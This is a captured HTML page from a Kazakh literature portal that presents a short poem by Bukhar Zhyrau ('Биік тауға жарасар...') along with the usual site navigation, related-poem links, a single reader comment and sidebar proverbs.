

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/olen/2268-buhar.html
body_size: 19370
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title> Бұқар жырау (Биік тауға жарасар...) - kz  &raquo;Өлеңдер</title>
<meta name="description" content="Биік тауға жарасар  Ығынан тиген панасы,  Терең сайға жарасар  Тобылғылы саласы,  Ер жігітке жарасар  Қолына алған.....Биік тауға жарасар  Ығынан тиген пан">
<meta name="keywords" content="бұқар жырау өлеңі, бұқар жырау өлеңдері, бухар жырау стихи на казахском языке,стихи на казахском языке бухар жырау, бухар жырау стихи , бухар жырау ст">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content=" Бұқар жырау (Биік тауға жарасар...)">
<meta property="og:url" content="https://www.zharar.com/kz/olen/2268-buhar.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/olen/2268-buhar.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"04a7655856cf4fa5b9d5268e04171193cfafb68b","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title">  Бұқар жырау (Биік тауға жарасар...) </h1>
    
	
    
	
	<div class="text">
       
			 <center><a href="https://www.zharar.com/kz/olen/2268-buhar.html"><img   width="640" height="360" alt=" Бұқар жырау (Биік тауға жарасар...)" data-src="/uploads/posts/2016-08/1470160746_bukar.jpg" alt=" Бұқар жырау (Биік тауға жарасар...)"/></a>  </center>               
       
         
      
        
      
        	
       
             
   
        <br> 
            <!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Биік тауға жарасар <br>Ығынан тиген панасы, <br>Терең сайға жарасар <br>Тобылғылы саласы, <br>Ер жігітке жарасар <br>Қолына алған найзасы, <br>Би жігітке жарасар <br>Халқына тиген пайдасы, <br>Ақсақалға жарасар <br>Тілеуқорлық айласы, <br>Бәйбішеге жарасар <br>Еміздіктеген сабасы, <br>Келіншекке жарасар <br>Емшектегі баласы. <br>Қыз он беске келгенде <br>Шашынан көп жаласы. <br>Бұл жалғанда бір жаман <br>Ағайынның аласы. <!--QuoteEnd--></div><!--QuoteEEnd-->
        
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/olen/2268-buhar.html&title= Бұқар жырау (Биік тауға жарасар...)&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/olen/2268-buhar.html&title= Бұқар жырау (Биік тауға жарасар...)&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text= Бұқар жырау (Биік тауға жарасар...) https://www.zharar.com/kz/olen/2268-buhar.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/olen/2268-buhar.html&text= Бұқар жырау (Биік тауға жарасар...)&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text= Бұқар жырау (Биік тауға жарасар...)&url=https://www.zharar.com/kz/olen/2268-buhar.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/olen/10322-umbetey_tau.html" title=" Үмбетей жырау (Биік тауға жарасар)">	<b> Үмбетей жырау (Биік тауға жарасар)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/olen/10322-umbetey_tau.html" title=" Үмбетей жырау (Биік тауға жарасар)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/olen/9776-monkeuly.html" title=" Мұрат Мөңкеұлы (Мұраттың жалпыға айтқаны)">	<b> Мұрат Мөңкеұлы (Мұраттың жалпыға айтқаны)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/olen/9776-monkeuly.html" title=" Мұрат Мөңкеұлы (Мұраттың жалпыға айтқаны)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/olen/33464-adebiet.html" title=" Әридай (Қазақ ауыз әдебиеті)">	<b> Әридай (Қазақ ауыз әдебиеті)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/olen/33464-adebiet.html" title=" Әридай (Қазақ ауыз әдебиеті)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/olen/33496-adebiet.html" title=" Жан қалқатай (Қазақ ауыз әдебиеті)">	<b> Жан қалқатай (Қазақ ауыз әдебиеті)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/olen/33496-adebiet.html" title=" Жан қалқатай (Қазақ ауыз әдебиеті)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/olen/33756-adebiet.html" title=" Гүл-гүл жайна (Қазақ ауыз әдебиеті)">	<b> Гүл-гүл жайна (Қазақ ауыз әдебиеті)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/olen/33756-adebiet.html" title=" Гүл-гүл жайна (Қазақ ауыз әдебиеті)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/olen/7796-ana_tilim.html" title=" Несіпбек Айтұлы (Ана тілім)">	<b> Несіпбек Айтұлы (Ана тілім)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/olen/7796-ana_tilim.html" title=" Несіпбек Айтұлы (Ана тілім)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/olen/27300-kenen.html" title=" Кенен Әзірбаев (Беташары айтыстың)">	<b> Кенен Әзірбаев (Беташары айтыстың)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/olen/27300-kenen.html" title=" Кенен Әзірбаев (Беташары айтыстың)" class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/olen/">Өлеңдер</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="08-01-2014"> 08.01.2014 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
            <li class="meta_views" title="Қаралым: 21 856"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>21 856</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2268"><input type="hidden" name="user_hash" value="04a7655856cf4fa5b9d5268e04171193cfafb68b"></form>
	
	<div class="comments_box">
		<div class="comments_box_in">
			<b>Пікірлер <span class="green">1</span></b>
			<div class="com_list">
				<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-1913" class="comments-tree-item" ><div id='comment-id-1913'><a name="comment-1"></a> 
<div class="comment" id="1">
	
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/green2021/dleimages/noavatar.png);">Aноним</span>
		</div>
		<div class="com_user">
			<a href="#comment-1"><b class="name">Aноним</b></a>
			<span class="grey date">09.01.2015 19:01 </span>
		</div>
		
		<div class="rate">
		
			
			<div class="rate_like-dislike">
				<span class="ratingtypeplusminus ignore-select ratingplus"><span id="comments-likes-id-1913" class="ignore-select">1</span></span>
				<a href="#" onclick="doCommentsRate('plus', '1913'); return false;" ><span class="plus_icon" title="Нравится"><span>+</span></span></a>
				<span class="ratingtypeplusminus ratingminus ignore-select"><span id="comments-dislikes-id-1913" class="ignore-select">0</span></span>
				<a href="#" onclick="doCommentsRate('minus', '1913'); return false;" ><span class="plus_icon minus" title="Не нравится"><span>-</span></span></a>
			</div>
			
		</div>
		
	</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-1913'>Рахмет!</div></div>
         
                 
		
	</div>
	<div class="com_tools">
	
		<div class="com_tools_links grey">
			 
			<a onclick="dle_reply('1913', '0', '1'); return false;" href="#">  <b>Жауап беру</b> &nbsp; <svg class="icon icon-reply"><use xlink:href="#icon-reply"></use></svg></a>
			
			
			
		</div>
	</div>
</div></div></li></ol></div></form>

			</div>
			<!--dlenavigationcomments-->
		</div>
	</div>
	
	
    <hr>
          <div style="padding-left:15px;padding-right:15px;"> <font size="2"> Ілмектер:  <a href="https://www.zharar.com/xfsearch/%D0%B1%D2%B1%D2%9B%D0%B0%D1%80+%D0%B6%D1%8B%D1%80%D0%B0%D1%83+%D3%A9%D0%BB%D0%B5%D2%A3%D1%96+%D0%91%D0%B8%D1%96%D0%BA+%D1%82%D0%B0%D1%83%D2%93%D0%B0+%D0%B6%D0%B0%D1%80%D0%B0%D1%81%D0%B0%D1%80.../">бұқар жырау өлеңі Биік тауға жарасар...</a>, <a href="https://www.zharar.com/xfsearch/%D0%B1%D2%B1%D2%9B%D0%B0%D1%80+%D0%B6%D1%8B%D1%80%D0%B0%D1%83+%D3%A9%D0%BB%D0%B5%D2%A3%D1%96/">бұқар жырау өлеңі</a>, <a href="https://www.zharar.com/xfsearch/%D0%B1%D2%B1%D2%9B%D0%B0%D1%80+%D0%B6%D1%8B%D1%80%D0%B0%D1%83+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/">бұқар жырау өлеңдері</a>, <a href="https://www.zharar.com/xfsearch/%D0%B1%D1%83%D1%85%D0%B0%D1%80+%D0%B6%D1%8B%D1%80%D0%B0%D1%83+%D1%81%D1%82%D0%B8%D1%85%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC+%D1%8F%D0%B7%D1%8B%D0%BA%D0%B5/">бухар жырау стихи на казахском языке</a>, <a href="https://www.zharar.com/xfsearch/%D1%81%D1%82%D0%B8%D1%85%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC+%D1%8F%D0%B7%D1%8B%D0%BA%D0%B5+%D0%B1%D1%83%D1%85%D0%B0%D1%80+%D0%B6%D1%8B%D1%80%D0%B0%D1%83/">стихи на казахском языке бухар жырау</a>, <a href="https://www.zharar.com/xfsearch/%D0%B1%D1%83%D1%85%D0%B0%D1%80+%D0%B6%D1%8B%D1%80%D0%B0%D1%83+%D1%81%D1%82%D0%B8%D1%85%D0%B8/">бухар жырау стихи</a>, <a href="https://www.zharar.com/xfsearch/%D0%B1%D1%83%D1%85%D0%B0%D1%80+%D0%B6%D1%8B%D1%80%D0%B0%D1%83+%D1%81%D1%82%D0%B8%D1%85%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC/">бухар жырау стихи на казахском</a>   </font> </div>
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-125263" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125263" title="Толық нұсқасын қарау">
				    <font color="black">			  Есірткі-қараңғылыққа бастайды, ал дұрыс таңдау-жарыққа жетелейді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125273" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125273" title="Толық нұсқасын қарау">
				    <font color="black">			 Ақ қайыңның елесі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125259" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125259" title="Толық нұсқасын қарау">
				    <font color="black">			 АҚЫРЗАМАН  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125258" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125258" title="Толық нұсқасын қарау">
				    <font color="black">			 ТҮНГІ ЖЫР  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125257" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125257" title="Толық нұсқасын қарау">
				    <font color="black">			 ЫМЫРТ  </font></a>
			
